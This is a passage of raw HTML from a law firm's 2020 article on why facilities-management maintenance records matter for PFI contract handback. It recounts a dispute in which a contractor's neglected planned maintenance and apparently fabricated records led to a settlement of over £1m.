class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InsightHeaderBanner_607DA278D04584E39A7A793AF47A9DD4" class="react_Components_InsightHeaderBanner_607DA278D04584E39A7A793AF47A9DD4"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="false" data-has-overlay="true" data-is-slim="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightHeaderBannerstyles__Container-sc-2bgnuz-0 fFGBRQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 2650w" class="InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 mnbHI"/><div class="InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 lNZOS"><time dateTime="2020-08-07T11:13:44.000Z" class="InsightHeaderBannerstyles__Date-sc-2bgnuz-5 fYcwyt">07/08/2020</time><h1 class="InsightHeaderBannerstyles__Title-sc-2bgnuz-4 hJoJkQ">On the Record: The importance of FM records for PFI handback</h1><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2020/on-the-record-the-importance-of-fm-records-for-pfi-handback/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=On the Record: The importance of FM records for PFI handback&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2020/on-the-record-the-importance-of-fm-records-for-pfi-handback/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=On the Record: The importance of FM records for PFI handback&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2020/on-the-record-the-importance-of-fm-records-for-pfi-handback/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2020/on-the-record-the-importance-of-fm-records-for-pfi-handback/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_8B28158804E02E6F2EAB78AF6BF05323" class="react_Components_Breadcrumbs_8B28158804E02E6F2EAB78AF6BF05323"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Insights &amp; Events</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal articles</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/?Year=2020" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">2020</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">On the Record: The importance of FM records for PFI handback</span></li></ul></nav></div>



<div id="react_Components_RichText_92B8C51455B48EC0F43AF688924D04CA" class="react_Components_RichText_92B8C51455B48EC0F43AF688924D04CA"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p>Under a long term contract involving property, planned preventative maintenance (PPM) carried out properly is key to ensuring an asset operates efficiently and is in the appropriate condition when it comes to handing it back at the expiry date.</p>
<p>It can be easy to forget how important record keeping can be as part of this. Unlike reactive maintenance to address something which has failed (often visibly and with set response times), PPM is often carried out behind the scenes and needs to be carried out on a regular basis to ensure the condition of an asset is maintained and operates efficiently. A few years ago I acted for a client which had employed an Facilities Manager (FM) contractor to maintain their offices. The contract covered both reactive maintenance and PPM. Staff in all the offices complained about the temperature control system either being too hot or too cold. Sometimes one area of an office floor was cold while the other was hot. For the older offices this was sometimes put down to the offices just being old however, that didn't make sense for the newest flagship office which had been fitted out only a year or two beforehand. After its energy bills seemed rather high the client employed some energy efficiency experts to advise. The experts were hands on in every sense and were not averse to looking into the dark recesses of plant rooms and crawling through ducts. What they found is that some filters in the temperature control system were so blocked they had deformed due to the system trying to suck air through them.  Valves had been wired into position (open or shut) and generally the impression was that the system had not been well maintained and certainly hadn't had the level of PPM devoted to it required by the FM contract. The client's question was how this could happen when they were paying around £1m a year to an FM contractor which was supposed to maintain all of this equipment? The problems related to the PPM which was generally carried out behind the scenes. With the reactive maintenance element of the contract it was easy to measure whether the FM contractor had addressed a defect within the required timescale, or at all, as the contract provided KPIs for this work. In the case of the regular scheduled PPM it was harder (for example) for my client to remember the last time the FM contractor had cleaned or checked the fan coil units in a particular location. The FM contract contained detailed schedules which detailed precisely what PPM should be carried out on each item of equipment and when e.g. weekly, monthly, quarterly. It was apparent from the experts' inspection that much of the required PPM had not been carried out: If it had, the filters would not be that dirty, for example. However, it's not easy to prove whether the dust clogging a filter is a month old or, has been there for years, even though the suspicion was firmly on the latter. However, the contract required the FM contractor to keep detailed records of all the works it was required to carry out and the client had the right to request and audit those records. Therefore, we asked the FM contractor to provide records of the PPM it was contracted and paid to carry out. This request was supported by details of the inspections our hands-on experts had undertaken which had established our concerns that at least some of the PPM had not been properly undertaken. The failure by the FM contractor to carry out the required PPM had a number of adverse consequences. The energy consumption for the buildings was far higher than would have been expected, so the company was losing twice: it was paying for FM services that were not being provided, and it was paying more for its energy bills. The buildings were also not as comfortable as they should have been: the temperatures were difficult to control and there were often hot and cold spots. This could adversely affect any working environment, but could be a particular problem for hospitals or schools, and the building might not meet the required availability criteria. The asset was also deteriorating because of the lack of PPM. For example, because filters were clogged, fans were working harder to circulate air and that was reducing their working life. Some components failed much earlier than they should have done. It would cost far more to put the building back into the correct condition because the PPM had not been done. This could affect the lifecycle spend to repair and replace items, and the final handback condition of the asset. After some initial resistance the FM contractor eventually provided some documents in response to our request for records of PPM. A review of these with the hands-on experts quickly revealed that the documentation was incomplete and that at least some of it might have been fabricated. For example, some of the tasks claimed to have been done by the same person on the same day could not physically have been done properly in the time claimed, or by that person. The FM contractor protested its innocence. However, the contract was ongoing, so my client withheld monies from the FM contractor to reflect the work which the FM contractor could not prove had been carried out. Having established reasonable doubts that it had not carried out the work required it was reasonable to ask the FM contractor to prove it had done the work it had been paid to do:  It wasn't able to and, worse, its staff seemed to have fabricated records once we started making enquiries and putting the contractor under pressure. The result was the FM contractor eventually conceded some failings in its service and a settlement was agreed under which the FM contractor agreed to pay back my client over £1m to reflect the poor service. No court or adjudication proceedings were commenced to achieve the settlement. The key to this was records. Firstly, the contract was sufficiently detailed to prescribe the works to be undertaken and the records of that work the contractor was required to keep. Secondly, my client had the right to request copies of those records. Thirdly, the FM contractor couldn't provide the requested records. If your PFI/BSF project is approaching its expiry date (say, in less than 8 years' time), or you just have concerns that you might not be getting what you've paid for, then do consider whether the PPM is being carried out properly. Consider using any contractual rights to request that the SPV or FM contractor provides the records to demonstrate it has done the work required. It will usually be much easier to address any PPM failings, and ensure any remedial measures are put in place, earlier rather than later, so issues are not discovered late in the day without enough time to address them before the expiry date. You might also need enough time before the expiry date to apply sufficient deductions under the contract to be able to address the issues yourself or apply sufficient pressure on the FM contractor to perform. <strong>If you have any questions regarding anything mentioned in the article above, please contact our <a href="https://www.freeths.co.uk/legal-services/business-services/construction/">Construction &amp; Engineering</a> team.</strong></p>
<p> </p></div></div></div></div></section></div>

<div id="react_Components_RichText_C6FCEC3810AFB0F07A9751BE99543BC0" class="react_Components_RichText_C6FCEC3810AFB0F07A9751BE99543BC0"><section id="disclaimer-text" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_303F422280E737236CFAE65D92F5904F" class="react_Components_Footer_303F422280E737236CFAE65D92F5904F"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 